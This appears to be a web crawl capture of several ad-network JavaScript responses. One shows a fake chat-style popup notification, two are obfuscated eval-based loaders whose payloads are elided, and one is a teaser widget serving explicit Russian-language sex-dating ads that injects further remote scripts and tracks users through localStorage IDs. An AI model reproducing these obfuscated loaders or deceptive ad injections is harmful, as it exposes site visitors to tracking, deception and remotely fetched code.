	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e58a0e309d_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e58a0e309d_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e58a0e309d_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e58a0e309d_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e58a0e309d_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e58a0e309d_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e58a0e309d_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e58a0e309d_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e58a0e309d_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e58a0e309d_hour + ':' + e58a0e309d_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e58a0e309d_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e58a0e309d_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e58a0e309d_hour + ':' + e58a0e309d_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e58a0e309d_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e58a0e309d_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e58a0e309d_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e58a0e309d_goToUrl').addEventListener('click', e58a0e309d_goToURL);
	        document.querySelector('#e58a0e309d_closePopup').addEventListener('click', e58a0e309d_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e58a0e309d_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e58a0e309d('e58a0e309d_view_' + i) == null) {
		e58a0e309d_view_flag = i;
		break;
	}
}

var e58a0e309d_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e58a0e309d('e58a0e309d_click_' + i) == null) {
		e58a0e309d_click_flag = i;
		break;
	}
}

var e58a0e309d_close_flag = 0;
if (getCookie_e58a0e309d('e58a0e309d_close') == null) {
	e58a0e309d_close_flag = 1;
}

if (e58a0e309d_view_flag != 0 && e58a0e309d_click_flag != 0 && e58a0e309d_close_flag != 0) {
	var e58a0e309d_ud;
	try { e58a0e309d_ud = localStorage.getItem('e58a0e309d_uid'); } catch (e) { }
	
	var e58a0e309d_ims   = document.createElement("script");
	e58a0e309d_ims.type  = "text/javascript";
	e58a0e309d_ims.async = true;
	e58a0e309d_ims.src   = 'https://pndoms.com/front/street.js?28271&mode=list&u=' + e58a0e309d_ud + '&r=' + Math.random();
	document.body.appendChild(e58a0e309d_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140203
body_size: 1588
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"kheAMRTlU",48,7,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/front/street.js?28271&mode=list&u=null&r=0.29473513841625776
body_size: 597
content:
 efe58a0e309d([['https://pndoms.com/clicks/MjgyNzFfMzA4OTE1XzIzLjAxOTQ2MV8xM18xNzYyNTExNTg3NjY1MzY2OTE3Nl8yMF8xOC4yMjAuODMuNjZeYzI4ZDBhYTk1Mzk1YjFmNDUwNzc5NThjODc2Yzk3ZGFeMTMuMTEuNy4yMDI1','//cs09.pndoms.com/content/61198/3523755.webp','Алина, 22','Только секс, можно у меня',' ','','0','//cs09.pndoms.com/content/61198/3523755_2.webp']]);  try { localStorage.setItem('e58a0e309d_uid', '17625115876653669176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140191
body_size: 1967
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"KlQBDxoJL",42,3,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/space.js?23361&u=null&a=0.4784509092476952
body_size: 11031
content:
	function eff0518b2a_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeff0518b2a(teasers) {
		if (document.getElementById('eff0518b2a')) {
			document.getElementById('eff0518b2a').innerHTML = "";
			document.getElementById('eff0518b2a').classList.add('no-pop');
			
			
			document.getElementById('eff0518b2a').setAttribute("onclick", "eff0518b2a_cancel_bubbling(event);");
			document.getElementById('eff0518b2a').setAttribute("onmouseup", "eff0518b2a_cancel_bubbling(event);");
			document.getElementById('eff0518b2a').setAttribute("onmousedown", "eff0518b2a_cancel_bubbling(event);");
			document.getElementById('eff0518b2a').setAttribute("oncontextmenu", "return false");
			
			
			var eff0518b2a_place = document.getElementById('eff0518b2a');

			var eff0518b2a_table = document.createElement('table');
			eff0518b2a_table.cellPadding = "0";
			eff0518b2a_table.cellSpacing = "3";
			eff0518b2a_table.style.borderSpacing = "3px";
			eff0518b2a_table.style.borderCollapse = "inherit";
			eff0518b2a_table.style.width = "100%";
			eff0518b2a_table.style.margin = "0 auto";
			eff0518b2a_table.style.textAlign = "center";
			eff0518b2a_table.style.backgroundColor = "#ffffff";
			eff0518b2a_table.style.border = "1px solid #cbd3d7";
			eff0518b2a_table.style.borderRadius = "0px";
			eff0518b2a_table.style.tableLayout = "fixed";
			eff0518b2a_table.align = "center";
			eff0518b2a_place.appendChild(eff0518b2a_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eff0518b2a_tr = document.createElement('tr');
				eff0518b2a_table.appendChild(eff0518b2a_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eff0518b2a_td = document.createElement('td');
					eff0518b2a_td.id = "eff0518b2a_c_"+i;
					if (teasers[i][6] == "1"){
						eff0518b2a_td.style.border = "1px solid #df6f78";
						eff0518b2a_td.style.backgroundColor = "#fdf8e5";
					} else {
						eff0518b2a_td.style.border = "0px solid #7b7b7b";
						eff0518b2a_td.style.backgroundColor = "transparent";
						eff0518b2a_td.setAttribute("onmouseover", "document.getElementById('eff0518b2a_c_"+i+"').style.backgroundColor = 'transparent';");
						eff0518b2a_td.setAttribute("onmouseout",  "document.getElementById('eff0518b2a_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eff0518b2a_td.style.padding = "5px";
					eff0518b2a_td.style.borderRadius = "0px";
					eff0518b2a_td.style.textAlign = "center";
					eff0518b2a_td.style.verticalAlign = "top";
					eff0518b2a_td.align = "center";
					eff0518b2a_td.width = "25%";
					eff0518b2a_tr.appendChild(eff0518b2a_td);

					var eff0518b2a_teaser = document.createElement('a');
					eff0518b2a_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eff0518b2a_teaser.target = "_blank";
					eff0518b2a_teaser.rel = "nofollow";
					eff0518b2a_teaser.style.textDecoration = "none";
					eff0518b2a_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eff0518b2a_teaser.style.zIndex = '1';
					eff0518b2a_teaser.style.position = 'relative';
					eff0518b2a_teaser.style.width = '100%';
					eff0518b2a_td.appendChild(eff0518b2a_teaser);
										
										
					eff0518b2a_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eff0518b2a').removeChild(document.getElementById('eff0518b2a').firstChild);

							var eff0518b2a_script     = document.createElement('script');
							eff0518b2a_script.type    = 'text/javascript';
							eff0518b2a_script.charset = 'utf-8';
							eff0518b2a_script.async   = 'true';
							eff0518b2a_script.src     = 'https://adtazwhite.com/bens/vinos.js?23361&u=17625115866398532176&a=' + Math.random();
							document.body.appendChild(eff0518b2a_script);
						}, 1000);
					}
					
					var eff0518b2a_image = document.createElement('div'); 
					eff0518b2a_image.id  = "eff0518b2a_i_c_"+i;
										
					var eff0518b2a_image2 = document.createElement('img');
					eff0518b2a_image2.alt = "";
					eff0518b2a_image2.src = teasers[i][1];
					eff0518b2a_image2.style.width  = "140px";
					eff0518b2a_image2.style.height = "140px";
					eff0518b2a_image.style.overflow = "hidden";
					eff0518b2a_image.appendChild(eff0518b2a_image2);
					
										
					/*eff0518b2a_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eff0518b2a_image.style.backgroundSize = 'cover'; 
					eff0518b2a_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eff0518b2a_teaser.setAttribute("onmouseover", "document.getElementById('eff0518b2a_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eff0518b2a_teaser.setAttribute("onmouseout",  "document.getElementById('eff0518b2a_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eff0518b2a_temp_gifimage            = document.createElement('img');
						eff0518b2a_temp_gifimage.alt            = "";
						eff0518b2a_temp_gifimage.src            = teasers[i][5];
						eff0518b2a_temp_gifimage.style.width    = "1px";
						eff0518b2a_temp_gifimage.style.height   = "1px";
						eff0518b2a_temp_gifimage.width          = "1";
						eff0518b2a_temp_gifimage.height         = "1";
						eff0518b2a_temp_gifimage.alt            = "";
						eff0518b2a_temp_gifimage.title          = "";
						eff0518b2a_temp_gifimage.style.position = "fixed";
						eff0518b2a_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eff0518b2a_temp_gifimage);
					}
					
					eff0518b2a_image.style.border = "1px solid #8b0000";
					eff0518b2a_image.style.borderRadius = "0px";
					eff0518b2a_image.style.width = "140px"; 
					eff0518b2a_image.style.height = "140px"; 
					eff0518b2a_image.style.position = 'inherit';
					eff0518b2a_image.style.cssFloat = 'none';
					eff0518b2a_image.style.boxSizing = "content-box";
					eff0518b2a_image.style.display = 'inline-block';
					eff0518b2a_image.style.margin = "0px";
					
										
					var eff0518b2a_title = document.createElement('div');
					eff0518b2a_title.innerHTML = teasers[i][2];
					eff0518b2a_title.style.fontSize = "10pt";
					eff0518b2a_title.style.color = "#990000";
					eff0518b2a_title.style.fontWeight = "bold";
					eff0518b2a_title.style.textAlign = "center";
					eff0518b2a_title.style.fontFamily = "Arial";
					eff0518b2a_title.style.fontSize = "14px";
					eff0518b2a_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						eff0518b2a_title.style.color = "#000000";
						eff0518b2a_title.setAttribute("onmouseover", "this.style.color = '#8b0000'");
						eff0518b2a_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eff0518b2a_title.style.fontStyle = "normal";
					eff0518b2a_title.style.fontWeight = "normal";
					eff0518b2a_title.style.textDecoration = "none";
					eff0518b2a_title.style.margin = "3px";
					eff0518b2a_title.style.height = "auto";
					eff0518b2a_title.id = "etarg_title_23361_"+i;

					
					var eff0518b2a_description = document.createElement('div');
					eff0518b2a_description.innerHTML = teasers[i][3];
					eff0518b2a_description.style.color = "#000000";
					eff0518b2a_description.style.fontSize = "10pt";
					eff0518b2a_description.style.textAlign = "center";
					eff0518b2a_description.style.fontFamily = "Arial";
					eff0518b2a_description.style.fontSize = "12px";
					eff0518b2a_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eff0518b2a_description.style.color = "#000000";
						eff0518b2a_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eff0518b2a_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eff0518b2a_description.style.fontStyle = "normal";
					eff0518b2a_description.style.fontWeight = "normal";
					eff0518b2a_description.style.textDecoration = "none";
					eff0518b2a_description.style.margin = "3px";
					eff0518b2a_description.style.height = "auto";
					eff0518b2a_description.id = "etarg_description_23361_"+i;

					var eff0518b2a_price = document.createElement('div');
					eff0518b2a_price.innerHTML = teasers[i][4];
					eff0518b2a_price.style.color = "#f25100";
					eff0518b2a_price.style.textAlign = "center";
					eff0518b2a_price.style.fontFamily = eff0518b2a_description.style.fontFamily;
					eff0518b2a_price.style.fontSize = eff0518b2a_description.style.fontSize;
					eff0518b2a_price.style.lineHeight = eff0518b2a_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eff0518b2a_price.style.color = "#f25100";
					}
					eff0518b2a_price.style.fontStyle = eff0518b2a_description.style.fontStyle;
					eff0518b2a_price.style.fontWeight = "bold";
					eff0518b2a_price.style.textDecoration = eff0518b2a_description.style.textDecoration;
					eff0518b2a_price.style.height = "auto";

										eff0518b2a_teaser.appendChild(eff0518b2a_image);
					eff0518b2a_teaser.appendChild(eff0518b2a_title);
					eff0518b2a_teaser.appendChild(eff0518b2a_description);
					eff0518b2a_teaser.appendChild(eff0518b2a_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeff0518b2a([['https://adtazwhite.com/clicks/MjMzNjFfMzA4OTE1XzIzLjAwODQ5OV8xM18xNzYyNTExNTg2NjM5ODUzMjE3Nl8yMF8xOC4yMjAuODMuNjZeNWYyZDZkZTQwYzBmMTkwMjU5NjM1NjRkYWEyN2RkNmJeMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3523755.webp','Алина, 22','Только секс, можно у меня',' ','','0','//cs10.adtazwhite.com/content/61198/3523755_2.webp'],['https://adtazwhite.com/clicks/MjMzNjFfMzEwMDQ5XzIzLjAxNV8xM18xNzYyNTExNTg2NjM5ODUzMjE3Nl8yMF8xOC4yMjAuODMuNjZeMzViMzA4YjBiNjY5MjFiZDRjYmY2NjczZjhiNDczYjZeMTMuMTEuNy4yMDI1','//cs11.adtazwhite.com/content/61198/3527157.webp','Юля❤️ (1 км от Вас)','Хочу СЕКСА🔞 только стесняюсь)',' ','','0','//cs11.adtazwhite.com/content/61198/3527157_2.webp'],['https://adtazwhite.com/clicks/MjMzNjFfMzA4OTEzXzIzLjAxNjI4N18xM18xNzYyNTExNTg2NjM5ODUzMjE3Nl8yMF8xOC4yMjAuODMuNjZeOTI2YzI3NjY4ODg5MzRkZGZkNWNkN2E1NDZkOTM5MjZeMTMuMTEuNy4yMDI1','//cs11.adtazwhite.com/content/61198/3523749.webp','🔔Алина 37 лет. 300м','👅Тут строго для секса',' ','','0','//cs11.adtazwhite.com/content/61198/3523749_2.webp'],['https://adtazwhite.com/clicks/MjMzNjFfMzEwMDQ4XzIzLjAyNDE5Ml8xM18xNzYyNTExNTg2NjM5ODUzMjE3Nl8yMF8xOC4yMjAuODMuNjZeYTMyNDY3YTQxMWQyOTFjYWIyOWU3MzUyNjJhYWQyMzJeMTMuMTEuNy4yMDI1','//cs10.adtazwhite.com/content/61198/3527154.webp','Алиса, 24','Место для СЕКСА есть, пиши...',' ','','0','//cs10.adtazwhite.com/content/61198/3527154_2.webp']]);  try { localStorage.setItem('eff0518b2a_uid', '17625115866398532176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://yaldagames.com/js/button.js
body_size: -4
content:
// JavaScript Document
play_sel=new Image();
play_sel.src="img/play_game_sel.png";
play=new Image();
play.src="img/play_game.png";